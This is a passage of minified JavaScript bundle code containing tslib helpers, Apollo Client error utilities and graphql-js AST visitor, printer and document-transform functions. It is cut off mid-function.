UF={__extends:kn,__assign:$,__rest:wr,__decorate:sb,__param:lb,__metadata:cb,__awaiter:tr,__generator:nr,__createBinding:gf,__exportStar:fb,__values:bc,__read:Cy,__spread:db,__spreadArrays:pb,__spreadArray:zr,__await:Eu,__asyncGenerator:hb,__asyncDelegator:vb,__asyncValues:yb,__makeTemplateObject:gb,__importStar:mb,__importDefault:wb,__classPrivateFieldGet:_b,__classPrivateFieldSet:Sb,__classPrivateFieldIn:Eb,__addDisposableResource:bb,__disposeResources:Ob},uz=Object.freeze(Object.defineProperty({__proto__:null,__addDisposableResource:bb,get __assign(){return $},__asyncDelegator:vb,__asyncGenerator:hb,__asyncValues:yb,__await:Eu,__awaiter:tr,__classPrivateFieldGet:_b,__classPrivateFieldIn:Eb,__classPrivateFieldSet:Sb,__createBinding:gf,__decorate:sb,__disposeResources:Ob,__esDecorate:NF,__exportStar:fb,__extends:kn,__generator:nr,__importDefault:wb,__importStar:mb,__makeTemplateObject:gb,__metadata:cb,__param:lb,__propKey:FF,__read:Cy,__rest:wr,__runInitializers:MF,__setFunctionName:jF,__spread:db,__spreadArray:zr,__spreadArrays:pb,__values:bc,default:UF},Symbol.toStringTag,{value:"Module"}));var bp="Invariant Violation",cw=Object.setPrototypeOf,BF=cw===void 0?function(e,t){return e.__proto__=t,e}:cw,xb=function(e){kn(t,e);function t(n){n===void 0&&(n=bp);var r=e.call(this,typeof n=="number"?bp+": "+n+" (see https://github.com/apollographql/invariant-packages)":n)||this;return r.framesToPop=1,r.name=bp,BF(r,t.prototype),r}return t}(Error);function io(e,t){if(!e)throw new xb(t)}var Pb=["debug","log","warn","error","silent"],VF=Pb.indexOf("log");function gl(e){return function(){if(Pb.indexOf(e)>=VF){var t=console[e]||console.log;return t.apply(console,arguments)}}}(function(e){e.debug=gl("debug"),e.log=gl("log"),e.warn=gl("warn"),e.error=gl("error")})(io||(io={}));var Dy="3.8.7";function rr(e){try{return e()}catch{}}const fw=rr(function(){return globalThis})||rr(function(){return window})||rr(function(){return self})||rr(function(){return global})||rr(function(){return rr.constructor("return this")()});var dw=new Map;function Bh(e){var t=dw.get(e)||1;return dw.set(e,t+1),"".concat(e,":").concat(t,":").concat(Math.random().toString(36).slice(2))}function Tb(e,t){t===void 0&&(t=0);var n=Bh("stringifyForDisplay");return JSON.stringify(e,function(r,i){return i===void 0?n:i},t).split(JSON.stringify(n)).join("<undefined>")}function ml(e){return function(t){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];if(typeof t=="number"){var i=t;t=Iy(i),t||(t=Ry(i,n),n=[])}e.apply(void 0,[t].concat(n))}}var pe=Object.assign(function(t,n){for(var r=[],i=2;i<arguments.length;i++)r[i-2]=arguments[i];t||io(t,Iy(n,r)||Ry(n,r))},{debug:ml(io.debug),log:ml(io.log),warn:ml(io.warn),error:ml(io.error)});function Yt(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return new xb(Iy(e,t)||Ry(e,t))}var pw=Symbol.for("ApolloErrorMessageHandler_"+Dy);function kb(e){return typeof e=="string"?e:Tb(e,2).slice(0,1e3)}function Iy(e,t){if(t===void 0&&(t=[]),!!e)return fw[pw]&&fw[pw](e,t.map(kb))}function Ry(e,t){if(t===void 0&&(t=[]),!!e)return"An error occurred! For more details, see the full error text at https://go.apollo.dev/c/err#".concat(encodeURIComponent(JSON.stringify({version:Dy,message:e,args:t.map(kb)})))}function WF(e,t){if(!!!e)throw new Error(t)}class az{constructor(t,n,r){this.start=t.start,this.end=n.end,this.startToken=t,this.endToken=n,this.source=r}get[Symbol.toStringTag](){return"Location"}toJSON(){return{start:this.start,end:this.end}}}class sz{constructor(t,n,r,i,u,s){this.kind=t,this.start=n,this.end=r,this.line=i,this.column=u,this.value=s,this.prev=null,this.next=null}get[Symbol.toStringTag](){return"Token"}toJSON(){return{kind:this.kind,value:this.value,line:this.line,column:this.column}}}const Cb={Name:[],Document:["definitions"],OperationDefinition:["name","variableDefinitions","directives","selectionSet"],VariableDefinition:["variable","type","defaultValue","directives"],Variable:["name"],SelectionSet:["selections"],Field:["alias","name","arguments","directives","selectionSet"],Argument:["name","value"],FragmentSpread:["name","directives"],InlineFragment:["typeCondition","directives","selectionSet"],FragmentDefinition:["name","variableDefinitions","typeCondition","directives","selectionSet"],IntValue:[],FloatValue:[],StringValue:[],BooleanValue:[],NullValue:[],EnumValue:[],ListValue:["values"],ObjectValue:["fields"],ObjectField:["name","value"],Directive:["name","arguments"],NamedType:["name"],ListType:["type"],NonNullType:["type"],SchemaDefinition:["description","directives","operationTypes"],OperationTypeDefinition:["type"],ScalarTypeDefinition:["description","name","directives"],ObjectTypeDefinition:["description","name","interfaces","directives","fields"],FieldDefinition:["description","name","arguments","type","directives"],InputValueDefinition:["description","name","type","defaultValue","directives"],InterfaceTypeDefinition:["description","name","interfaces","directives","fields"],UnionTypeDefinition:["description","name","directives","types"],EnumTypeDefinition:["description","name","directives","values"],EnumValueDefinition:["description","name","directives"],InputObjectTypeDefinition:["description","name","directives","fields"],DirectiveDefinition:["description","name","arguments","locations"],SchemaExtension:["directives","operationTypes"],ScalarTypeExtension:["name","directives"],ObjectTypeExtension:["name","interfaces","directives","fields"],InterfaceTypeExtension:["name","interfaces","directives","fields"],UnionTypeExtension:["name","directives","types"],EnumTypeExtension:["name","directives","values"],InputObjectTypeExtension:["name","directives","fields"]},QF=new Set(Object.keys(Cb));function hw(e){const t=e==null?void 0:e.kind;return typeof t=="string"&&QF.has(t)}var vw;(function(e){e.QUERY="query",e.MUTATION="mutation",e.SUBSCRIPTION="subscription"})(vw||(vw={}));var Ot;(function(e){e.NAME="Name",e.DOCUMENT="Document",e.OPERATION_DEFINITION="OperationDefinition",e.VARIABLE_DEFINITION="VariableDefinition",e.SELECTION_SET="SelectionSet",e.FIELD="Field",e.ARGUMENT="Argument",e.FRAGMENT_SPREAD="FragmentSpread",e.INLINE_FRAGMENT="InlineFragment",e.FRAGMENT_DEFINITION="FragmentDefinition",e.VARIABLE="Variable",e.INT="IntValue",e.FLOAT="FloatValue",e.STRING="StringValue",e.BOOLEAN="BooleanValue",e.NULL="NullValue",e.ENUM="EnumValue",e.LIST="ListValue",e.OBJECT="ObjectValue",e.OBJECT_FIELD="ObjectField",e.DIRECTIVE="Directive",e.NAMED_TYPE="NamedType",e.LIST_TYPE="ListType",e.NON_NULL_TYPE="NonNullType",e.SCHEMA_DEFINITION="SchemaDefinition",e.OPERATION_TYPE_DEFINITION="OperationTypeDefinition",e.SCALAR_TYPE_DEFINITION="ScalarTypeDefinition",e.OBJECT_TYPE_DEFINITION="ObjectTypeDefinition",e.FIELD_DEFINITION="FieldDefinition",e.INPUT_VALUE_DEFINITION="InputValueDefinition",e.INTERFACE_TYPE_DEFINITION="InterfaceTypeDefinition",e.UNION_TYPE_DEFINITION="UnionTypeDefinition",e.ENUM_TYPE_DEFINITION="EnumTypeDefinition",e.ENUM_VALUE_DEFINITION="EnumValueDefinition",e.INPUT_OBJECT_TYPE_DEFINITION="InputObjectTypeDefinition",e.DIRECTIVE_DEFINITION="DirectiveDefinition",e.SCHEMA_EXTENSION="SchemaExtension",e.SCALAR_TYPE_EXTENSION="ScalarTypeExtension",e.OBJECT_TYPE_EXTENSION="ObjectTypeExtension",e.INTERFACE_TYPE_EXTENSION="InterfaceTypeExtension",e.UNION_TYPE_EXTENSION="UnionTypeExtension",e.ENUM_TYPE_EXTENSION="EnumTypeExtension",e.INPUT_OBJECT_TYPE_EXTENSION="InputObjectTypeExtension"})(Ot||(Ot={}));function Vh(e){return e===9||e===32}function qF(e){return e>=48&&e<=57}function Db(e){return e>=97&&e<=122||e>=65&&e<=90}function lz(e){return Db(e)||e===95}function cz(e){return Db(e)||qF(e)||e===95}function fz(e){var t;let n=Number.MAX_SAFE_INTEGER,r=null,i=-1;for(let s=0;s<e.length;++s){var u;const c=e[s],f=HF(c);f!==c.length&&(r=(u=r)!==null&&u!==void 0?u:s,i=s,s!==0&&f<n&&(n=f))}return e.map((s,c)=>c===0?s:s.slice(n)).slice((t=r)!==null&&t!==void 0?t:0,i+1)}function HF(e){let t=0;for(;t<e.length&&Vh(e.charCodeAt(t));)++t;return t}function GF(e,t){const n=e.replace(/"""/g,'\\"""'),r=n.split(/\r\n|[\n\r]/g),i=r.length===1,u=r.length>1&&r.slice(1).every(w=>w.length===0||Vh(w.charCodeAt(0))),s=n.endsWith('\\"""'),c=e.endsWith('"')&&!s,f=e.endsWith("\\"),d=c||f,h=!(t!=null&&t.minimize)&&(!i||e.length>70||d||u||s);let v="";const y=i&&Vh(e.charCodeAt(0));return(h&&!y||u)&&(v+=`
`),v+=n,(h||d)&&(v+=`
`),'"""'+v+'"""'}const YF=10,Ib=2;function KF(e){return mf(e,[])}function mf(e,t){switch(typeof e){case"string":return JSON.stringify(e);case"function":return e.name?`[function ${e.name}]`:"[function]";case"object":return XF(e,t);default:return String(e)}}function XF(e,t){if(e===null)return"null";if(t.includes(e))return"[Circular]";const n=[...t,e];if(JF(e)){const r=e.toJSON();if(r!==e)return typeof r=="string"?r:mf(r,n)}else if(Array.isArray(e))return e3(e,n);return ZF(e,n)}function JF(e){return typeof e.toJSON=="function"}function ZF(e,t){const n=Object.entries(e);return n.length===0?"{}":t.length>Ib?"["+t3(e)+"]":"{ "+n.map(([i,u])=>i+": "+mf(u,t)).join(", ")+" }"}function e3(e,t){if(e.length===0)return"[]";if(t.length>Ib)return"[Array]";const n=Math.min(YF,e.length),r=e.length-n,i=[];for(let u=0;u<n;++u)i.push(mf(e[u],t));return r===1?i.push("... 1 more item"):r>1&&i.push(`... ${r} more items`),"["+i.join(", ")+"]"}function t3(e){const t=Object.prototype.toString.call(e).replace(/^\[object /,"").replace(/]$/,"");if(t==="Object"&&typeof e.constructor=="function"){const n=e.constructor.name;if(typeof n=="string"&&n!=="")return n}return t}function n3(e){return`"${e.replace(r3,i3)}"`}const r3=/[\x00-\x1f\x22\x5c\x7f-\x9f]/g;function i3(e){return o3[e.charCodeAt(0)]}const o3=["\\u0000","\\u0001","\\u0002","\\u0003","\\u0004","\\u0005","\\u0006","\\u0007","\\b","\\t","\\n","\\u000B","\\f","\\r","\\u000E","\\u000F","\\u0010","\\u0011","\\u0012","\\u0013","\\u0014","\\u0015","\\u0016","\\u0017","\\u0018","\\u0019","\\u001A","\\u001B","\\u001C","\\u001D","\\u001E","\\u001F","","",'\\"',"","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\\\","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\u007F","\\u0080","\\u0081","\\u0082","\\u0083","\\u0084","\\u0085","\\u0086","\\u0087","\\u0088","\\u0089","\\u008A","\\u008B","\\u008C","\\u008D","\\u008E","\\u008F","\\u0090","\\u0091","\\u0092","\\u0093","\\u0094","\\u0095","\\u0096","\\u0097","\\u0098","\\u0099","\\u009A","\\u009B","\\u009C","\\u009D","\\u009E","\\u009F"],Ay=Object.freeze({});function qr(e,t,n=Cb){const r=new Map;for(const m of Object.values(Ot))r.set(m,u3(t,m));let i,u=Array.isArray(e),s=[e],c=-1,f=[],d=e,h,v;const y=[],w=[];do{c++;const m=c===s.length,S=m&&f.length!==0;if(m){if(h=w.length===0?void 0:y[y.length-1],d=v,v=w.pop(),S)if(u){d=d.slice();let P=0;for(const[L,A]of f){const j=L-P;A===null?(d.splice(j,1),P++):d[j]=A}}else{d=Object.defineProperties({},Object.getOwnPropertyDescriptors(d));for(const[P,L]of f)d[P]=L}c=i.index,s=i.keys,f=i.edits,u=i.inArray,i=i.prev}else if(v){if(h=u?c:s[c],d=v[h],d==null)continue;y.push(h)}let _;if(!Array.isArray(d)){var b,x;hw(d)||WF(!1,`Invalid AST Node: ${KF(d)}.`);const P=m?(b=r.get(d.kind))===null||b===void 0?void 0:b.leave:(x=r.get(d.kind))===null||x===void 0?void 0:x.enter;if(_=P==null?void 0:P.call(t,d,h,v,y,w),_===Ay)break;if(_===!1){if(!m){y.pop();continue}}else if(_!==void 0&&(f.push([h,_]),!m))if(hw(_))d=_;else{y.pop();continue}}if(_===void 0&&S&&f.push([h,d]),m)y.pop();else{var k;i={inArray:u,index:c,keys:s,edits:f,prev:i},u=Array.isArray(d),s=u?d:(k=n[d.kind])!==null&&k!==void 0?k:[],c=-1,f=[],v&&w.push(v),v=d}}while(i!==void 0);return f.length!==0?f[f.length-1][1]:e}function u3(e,t){const n=e[t];return typeof n=="object"?n:typeof n=="function"?{enter:n,leave:void 0}:{enter:e.enter,leave:e.leave}}function a3(e){return qr(e,l3)}const s3=80,l3={Name:{leave:e=>e.value},Variable:{leave:e=>"$"+e.name},Document:{leave:e=>ie(e.definitions,`

`)},OperationDefinition:{leave(e){const t=Oe("(",ie(e.variableDefinitions,", "),")"),n=ie([e.operation,ie([e.name,t]),ie(e.directives," ")]," ");return(n==="query"?"":n+" ")+e.selectionSet}},VariableDefinition:{leave:({variable:e,type:t,defaultValue:n,directives:r})=>e+": "+t+Oe(" = ",n)+Oe(" ",ie(r," "))},SelectionSet:{leave:({selections:e})=>Xn(e)},Field:{leave({alias:e,name:t,arguments:n,directives:r,selectionSet:i}){const u=Oe("",e,": ")+t;let s=u+Oe("(",ie(n,", "),")");return s.length>s3&&(s=u+Oe(`(
`,Ul(ie(n,`
`)),`
)`)),ie([s,ie(r," "),i]," ")}},Argument:{leave:({name:e,value:t})=>e+": "+t},FragmentSpread:{leave:({name:e,directives:t})=>"..."+e+Oe(" ",ie(t," "))},InlineFragment:{leave:({typeCondition:e,directives:t,selectionSet:n})=>ie(["...",Oe("on ",e),ie(t," "),n]," ")},FragmentDefinition:{leave:({name:e,typeCondition:t,variableDefinitions:n,directives:r,selectionSet:i})=>`fragment ${e}${Oe("(",ie(n,", "),")")} on ${t} ${Oe("",ie(r," ")," ")}`+i},IntValue:{leave:({value:e})=>e},FloatValue:{leave:({value:e})=>e},StringValue:{leave:({value:e,block:t})=>t?GF(e):n3(e)},BooleanValue:{leave:({value:e})=>e?"true":"false"},NullValue:{leave:()=>"null"},EnumValue:{leave:({value:e})=>e},ListValue:{leave:({values:e})=>"["+ie(e,", ")+"]"},ObjectValue:{leave:({fields:e})=>"{"+ie(e,", ")+"}"},ObjectField:{leave:({name:e,value:t})=>e+": "+t},Directive:{leave:({name:e,arguments:t})=>"@"+e+Oe("(",ie(t,", "),")")},NamedType:{leave:({name:e})=>e},ListType:{leave:({type:e})=>"["+e+"]"},NonNullType:{leave:({type:e})=>e+"!"},SchemaDefinition:{leave:({description:e,directives:t,operationTypes:n})=>Oe("",e,`
`)+ie(["schema",ie(t," "),Xn(n)]," ")},OperationTypeDefinition:{leave:({operation:e,type:t})=>e+": "+t},ScalarTypeDefinition:{leave:({description:e,name:t,directives:n})=>Oe("",e,`
`)+ie(["scalar",t,ie(n," ")]," ")},ObjectTypeDefinition:{leave:({description:e,name:t,interfaces:n,directives:r,fields:i})=>Oe("",e,`
`)+ie(["type",t,Oe("implements ",ie(n," & ")),ie(r," "),Xn(i)]," ")},FieldDefinition:{leave:({description:e,name:t,arguments:n,type:r,directives:i})=>Oe("",e,`
`)+t+(yw(n)?Oe(`(
`,Ul(ie(n,`
`)),`
)`):Oe("(",ie(n,", "),")"))+": "+r+Oe(" ",ie(i," "))},InputValueDefinition:{leave:({description:e,name:t,type:n,defaultValue:r,directives:i})=>Oe("",e,`
`)+ie([t+": "+n,Oe("= ",r),ie(i," ")]," ")},InterfaceTypeDefinition:{leave:({description:e,name:t,interfaces:n,directives:r,fields:i})=>Oe("",e,`
`)+ie(["interface",t,Oe("implements ",ie(n," & ")),ie(r," "),Xn(i)]," ")},UnionTypeDefinition:{leave:({description:e,name:t,directives:n,types:r})=>Oe("",e,`
`)+ie(["union",t,ie(n," "),Oe("= ",ie(r," | "))]," ")},EnumTypeDefinition:{leave:({description:e,name:t,directives:n,values:r})=>Oe("",e,`
`)+ie(["enum",t,ie(n," "),Xn(r)]," ")},EnumValueDefinition:{leave:({description:e,name:t,directives:n})=>Oe("",e,`
`)+ie([t,ie(n," ")]," ")},InputObjectTypeDefinition:{leave:({description:e,name:t,directives:n,fields:r})=>Oe("",e,`
`)+ie(["input",t,ie(n," "),Xn(r)]," ")},DirectiveDefinition:{leave:({description:e,name:t,arguments:n,repeatable:r,locations:i})=>Oe("",e,`
`)+"directive @"+t+(yw(n)?Oe(`(
`,Ul(ie(n,`
`)),`
)`):Oe("(",ie(n,", "),")"))+(r?" repeatable":"")+" on "+ie(i," | ")},SchemaExtension:{leave:({directives:e,operationTypes:t})=>ie(["extend schema",ie(e," "),Xn(t)]," ")},ScalarTypeExtension:{leave:({name:e,directives:t})=>ie(["extend scalar",e,ie(t," ")]," ")},ObjectTypeExtension:{leave:({name:e,interfaces:t,directives:n,fields:r})=>ie(["extend type",e,Oe("implements ",ie(t," & ")),ie(n," "),Xn(r)]," ")},InterfaceTypeExtension:{leave:({name:e,interfaces:t,directives:n,fields:r})=>ie(["extend interface",e,Oe("implements ",ie(t," & ")),ie(n," "),Xn(r)]," ")},UnionTypeExtension:{leave:({name:e,directives:t,types:n})=>ie(["extend union",e,ie(t," "),Oe("= ",ie(n," | "))]," ")},EnumTypeExtension:{leave:({name:e,directives:t,values:n})=>ie(["extend enum",e,ie(t," "),Xn(n)]," ")},InputObjectTypeExtension:{leave:({name:e,directives:t,fields:n})=>ie(["extend input",e,ie(t," "),Xn(n)]," ")}};function ie(e,t=""){var n;return(n=e==null?void 0:e.filter(r=>r).join(t))!==null&&n!==void 0?n:""}function Xn(e){return Oe(`{
`,Ul(ie(e,`
`)),`
}`)}function Oe(e,t,n=""){return t!=null&&t!==""?e+t+n:""}function Ul(e){return Oe("  ",e.replace(/\n/g,`
  `))}function yw(e){var t;return(t=e==null?void 0:e.some(n=>n.includes(`
`)))!==null&&t!==void 0?t:!1}function gw(e){return e.kind===Ot.FIELD||e.kind===Ot.FRAGMENT_SPREAD||e.kind===Ot.INLINE_FRAGMENT}function os(e,t){var n=e.directives;return!n||!n.length?!0:d3(n).every(function(r){var i=r.directive,u=r.ifArgument,s=!1;return u.value.kind==="Variable"?(s=t&&t[u.value.name.value],pe(s!==void 0,66,i.name.value)):s=u.value.value,i.name.value==="skip"?!s:s})}function Ya(e,t,n){var r=new Set(e),i=r.size;return qr(t,{Directive:function(u){if(r.delete(u.name.value)&&(!n||!r.size))return Ay}}),n?!r.size:r.size<i}function c3(e){return e&&Ya(["client","export"],e,!0)}function f3(e){var t=e.name.value;return t==="skip"||t==="include"}function d3(e){var t=[];return e&&e.length&&e.forEach(function(n){if(f3(n)){var r=n.arguments,i=n.name.value;pe(r&&r.length===1,67,i);var u=r[0];pe(u.name&&u.name.value==="if",68,i);var s=u.value;pe(s&&(s.kind==="Variable"||s.kind==="BooleanValue"),69,i),t.push({directive:n,ifArgument:u})}}),t}const p3=()=>Object.create(null),{forEach:h3,slice:v3}=Array.prototype,{hasOwnProperty:y3}=Object.prototype;class ji{constructor(t=!0,n=p3){this.weakness=t,this.makeData=n}lookup(...t){return this.lookupArray(t)}lookupArray(t){let n=this;return h3.call(t,r=>n=n.getChildTrie(r)),y3.call(n,"data")?n.data:n.data=this.makeData(v3.call(t))}peek(...t){return this.peekArray(t)}peekArray(t){let n=this;for(let r=0,i=t.length;n&&r<i;++r){const u=this.weakness&&mw(t[r])?n.weak:n.strong;n=u&&u.get(t[r])}return n&&n.data}getChildTrie(t){const n=this.weakness&&mw(t)?this.weak||(this.weak=new WeakMap):this.strong||(this.strong=new Map);let r=n.get(t);return r||n.set(t,r=new ji(this.weakness,this.makeData)),r}}function mw(e){switch(typeof e){case"object":if(e===null)break;case"function":return!0}return!1}var Gr=typeof WeakMap=="function"&&rr(function(){return navigator.product})!=="ReactNative",Rb=typeof WeakSet=="function",Ly=typeof Symbol=="function"&&typeof Symbol.for=="function",wf=Ly&&Symbol.asyncIterator,g3=typeof rr(function(){return window.document.createElement})=="function",m3=rr(function(){return navigator.userAgent.indexOf("jsdom")>=0})||!1,dz=g3&&!m3;function Je(e){return e!==null&&typeof e=="object"}function w3(e,t){var n=t,r=[];e.definitions.forEach(function(u){if(u.kind==="OperationDefinition")throw Yt(70,u.operation,u.name?" named '".concat(u.name.value,"'"):"");u.kind==="FragmentDefinition"&&r.push(u)}),typeof n>"u"&&(pe(r.length===1,71,r.length),n=r[0].name.value);var i=$($({},e),{definitions:zr([{kind:"OperationDefinition",operation:"query",selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:n}}]}}],e.definitions,!0)});return i}function _f(e){e===void 0&&(e=[]);var t={};return e.forEach(function(n){t[n.name.value]=n}),t}function Sf(e,t){switch(e.kind){case"InlineFragment":return e;case"FragmentSpread":{var n=e.name.value;if(typeof t=="function")return t(n);var r=t&&t[n];return pe(r,72,n),r||null}default:return null}}function cu(e){return{__ref:String(e)}}function Ae(e){return!!(e&&typeof e=="object"&&typeof e.__ref=="string")}function _3(e){return Je(e)&&e.kind==="Document"&&Array.isArray(e.definitions)}function S3(e){return e.kind==="StringValue"}function E3(e){return e.kind==="BooleanValue"}function b3(e){return e.kind==="IntValue"}function O3(e){return e.kind==="FloatValue"}function x3(e){return e.kind==="Variable"}function P3(e){return e.kind==="ObjectValue"}function T3(e){return e.kind==="ListValue"}function k3(e){return e.kind==="EnumValue"}function C3(e){return e.kind==="NullValue"}function bu(e,t,n,r){if(b3(n)||O3(n))e[t.value]=Number(n.value);else if(E3(n)||S3(n))e[t.value]=n.value;else if(P3(n)){var i={};n.fields.map(function(s){return bu(i,s.name,s.value,r)}),e[t.value]=i}else if(x3(n)){var u=(r||{})[n.name.value];e[t.value]=u}else if(T3(n))e[t.value]=n.values.map(function(s){var c={};return bu(c,t,s,r),c[t.value]});else if(k3(n))e[t.value]=n.value;else if(C3(n))e[t.value]=null;else throw Yt(81,t.value,n.kind)}function D3(e,t){var n=null;e.directives&&(n={},e.directives.forEach(function(i){n[i.name.value]={},i.arguments&&i.arguments.forEach(function(u){var s=u.name,c=u.value;return bu(n[i.name.value],s,c,t)})}));var r=null;return e.arguments&&e.arguments.length&&(r={},e.arguments.forEach(function(i){var u=i.name,s=i.value;return bu(r,u,s,t)})),Ny(e.name.value,r,n)}var I3=["connection","include","skip","client","rest","export","nonreactive"],Ny=Object.assign(function(e,t,n){if(t&&n&&n.connection&&n.connection.key)if(n.connection.filter&&n.connection.filter.length>0){var r=n.connection.filter?n.connection.filter:[];r.sort();var i={};return r.forEach(function(c){i[c]=t[c]}),"".concat(n.connection.key,"(").concat(oa(i),")")}else return n.connection.key;var u=e;if(t){var s=oa(t);u+="(".concat(s,")")}return n&&Object.keys(n).forEach(function(c){I3.indexOf(c)===-1&&(n[c]&&Object.keys(n[c]).length?u+="@".concat(c,"(").concat(oa(n[c]),")"):u+="@".concat(c))}),u},{setStringify:function(e){var t=oa;return oa=e,t}}),oa=function(t){return JSON.stringify(t,R3)};function R3(e,t){return Je(t)&&!Array.isArray(t)&&(t=Object.keys(t).sort().reduce(function(n,r){return n[r]=t[r],n},{})),t}function Ef(e,t){if(e.arguments&&e.arguments.length){var n={};return e.arguments.forEach(function(r){var i=r.name,u=r.value;return bu(n,i,u,t)}),n}return null}function Ci(e){return e.alias?e.alias.value:e.name.value}function Wh(e,t,n){for(var r,i=0,u=t.selections;i<u.length;i++){var s=u[i];if(Di(s)){if(s.name.value==="__typename")return e[Ci(s)]}else r?r.push(s):r=[s]}if(typeof e.__typename=="string")return e.__typename;if(r)for(var c=0,f=r;c<f.length;c++){var s=f[c],d=Wh(e,Sf(s,n).selectionSet,n);if(typeof d=="string")return d}}function Di(e){return e.kind==="Field"}function A3(e){return e.kind==="InlineFragment"}function us(e){pe(e&&e.kind==="Document",73);var t=e.definitions.filter(function(n){return n.kind!=="FragmentDefinition"}).map(function(n){if(n.kind!=="OperationDefinition")throw Yt(74,n.kind);return n});return pe(t.length<=1,75,t.length),e}function as(e){return us(e),e.definitions.filter(function(t){return t.kind==="OperationDefinition"})[0]}function Qh(e){return e.definitions.filter(function(t){return t.kind==="OperationDefinition"&&!!t.name}).map(function(t){return t.name.value})[0]||null}function bf(e){return e.definitions.filter(function(t){return t.kind==="FragmentDefinition"})}function Ab(e){var t=as(e);return pe(t&&t.operation==="query",76),t}function L3(e){pe(e.kind==="Document",77),pe(e.definitions.length<=1,78);var t=e.definitions[0];return pe(t.kind==="FragmentDefinition",79),t}function ss(e){us(e);for(var t,n=0,r=e.definitions;n<r.length;n++){var i=r[n];if(i.kind==="OperationDefinition"){var u=i.operation;if(u==="query"||u==="mutation"||u==="subscription")return i}i.kind==="FragmentDefinition"&&!t&&(t=i)}if(t)return t;throw Yt(80)}function My(e){var t=Object.create(null),n=e&&e.variableDefinitions;return n&&n.length&&n.forEach(function(r){r.defaultValue&&bu(t,r.variable.name,r.defaultValue)}),t}function N3(e){return e}var Lb=function(){function e(t,n){n===void 0&&(n=Object.create(null)),this.resultCache=Rb?new WeakSet:new Set,this.transform=t,n.getCacheKey&&(this.getCacheKey=n.getCacheKey),n.cache!==!1&&(this.stableCacheKeys=new ji(Gr,function(r){return{key:r}}))}return e.prototype.getCacheKey=function(t){return[t]},e.identity=function(){return new e(N3,{cache:!1})},e.split=function(t,n,r){return r===void 0&&(r=e.identity()),new e(function(i){var u=t(i)?n:r;return u.transformDocument(i)},{cache:!1})},e.prototype.transformDocument=function(t){if(this.resultCache.has(t))return t;var n=this.getStableCacheEntry(t);if(n&&n.value)return n.value;us(t);var r=this.transform(t);return this.resultCache.add(r),n&&(n.value=r),r},e.prototype.concat=function(t){var n=this;return new e(function(r){return t.transformDocument(n.transformDocument(r))},{cache:!1})},e.prototype.getStableCacheEntry=function(t){if(this.stableCacheKeys){var n=this.getCacheKey(t);if(n)return pe(Array.isArray(n),65),this.stableCacheKeys.lookupArray(n)}},e}(),jo=Gr?new WeakMap:void 0,Nb=function(e){var t;return t=jo==null?void 0:jo.get(e),t||(t=a3(e),jo==null||jo.set(e,t)),t},ut=Array.isArray;function _r(e){return Array.isArray(e)&&e.length>0}var ww={kind:Ot.FIELD,name:{kind:Ot.NAME,value:"__typename"}};function Mb(e,t){return!e||e.selectionSet.selections.every(function(n){return n.kind===Ot.FRAGMENT_SPREAD&&Mb(t[n.name.value],t)})}function M3(e){return Mb(as(e)||L3(e),_f(bf(e)))?null:e}function F3(e){var t=new Map,n=new Map;return e.forEach(function(r){r&&(r.name?t.set(r.name,r):r.test&&n.set(r.test,r))}),function(r){var i=t.get(r.name.value);return!i&&n.size&&n.forEach(function(u,s){s(r)&&(i=u)}),i}}function _w(e){var t=new Map;return function(r){r===void 0&&(r=e);var i=t.get(r);return i||t.set(r,i={variables:new Set,fragmentSpreads:new Set}),i}}function Fb(e,t){us(t);for(var n=_w(""),r=_w(""),i=function(m){for(var S=0,_=void 0;S<m.length&&(_=m[S]);++S)if(!ut(_)){if(_.kind===Ot.OPERATION_DEFINITION)return n(_.name&&_.name.value);if(_.kind===Ot.FRAGMENT_DEFINITION)return r(_.name.value)}return globalThis.__DEV__!==!1&&pe.error(82),null},u=0,s=t.definitions.length-1;s>=0;--s)t.definitions[s].kind===Ot.OPERATION_DEFINITION&&++u;var c=F3(e),f=function(m){return _r(m)&&m.map(c).some(function(S){return S&&S.remove})},d=new Map,h=!1,v={enter:function(m){if(f(m.directives))return h=!0,null}},y=qr(t,{Field:v,InlineFragment:v,VariableDefinition:{enter:function(){return!1}},Variable:{enter:function(m,S,_,P,L){var A=i(L);A&&A.variables.add(m.name.value)}},FragmentSpread:{enter:function(m,S,_,P,L){if(f(m.directives))return h=!0,null;var A=i(L);A&&A.fragmentSpreads.add(m.name.value)}},FragmentDefinition:{enter:function(m,S,_,P){d.set(JSON.stringify(P),m)},leave:function(m,S,_,P){var L=d.get(JSON.stringify(P));if(m===L)return m;if(u>0&&m.selectionSet.selections.every(function(A){return A.kind===Ot.FIELD&&A.name.value==="__typename"}))return r(m.name.value).removed=!0,h=!0,null}},Directive:{leave:function(m){if(c(m))return h=!0,null}}});if(!h)return t;var w=function(m){return m.transitiveVars||(m.transitiveVars=new Set(m.variables),m.removed||m.fragmentSpreads.forEach(function(S){w(r(S)).transitiveVars.forEach(function(_){m.transitiveVars.add(_)})})),m},b=new Set;y.definitions.forEach(function(m){m.kind===Ot.OPERATION_DEFINITION?w(n(m.name&&m.name.value)).fragmentSpreads.forEach(function(S){b.add(S)}):m.kind===Ot.FRAGMENT_DEFINITION&&u===0&&!r(m.name.value).removed&&b.add(m.name.value)}),b.forEach(function(m){w(r(m)).fragmentSpreads.forEach(function(S){b.add(S)})});var x=function(m){return!!(!b.has(m)||r(m).removed)},k={enter:function(m){if(x(m.name.value))return null}};return M3(qr(y,{FragmentSpread:k,FragmentDefinition:k,OperationDefinition:{leave:function(m){if(m.variableDefinitions){var S=w(n(m.name&&m.name.value)).transitiveVars;if(S.size<m.variableDefinitions.length)return $($({},m),{variableDefinitions:m.variableDefinitions.filter(function(_){return S.has(_.variable.name.value)})})}}}}))}var Fy=Object.assign(function(e){return qr(e,{SelectionSet:{enter:function(t,n,r){if(!(r&&r.kind===Ot.OPERATION_DEFINITION)){var i=t.selections;if(i){var u=i.some(function(c){return Di(c)&&(c.name.value==="__typename"||c.name.value.lastIndexOf("__",0)===0)});if(!u){var s=r;if(!(Di(s)&&s.directives&&s.directives.some(function(c){return c.name.value==="export"})))return $($({},t),{selections:zr(zr([],i,!0),[ww],!1)})}}}}}})},{added:function(e){return e===ww}});function j3(e){var t=ss(e),n=t.operation;if(n==="query")return e;var r=qr(e,{OperationDefinition:{enter:function(i){return $($({},i),{operation:"query"})}}});return r}function jb(e){us(e);var 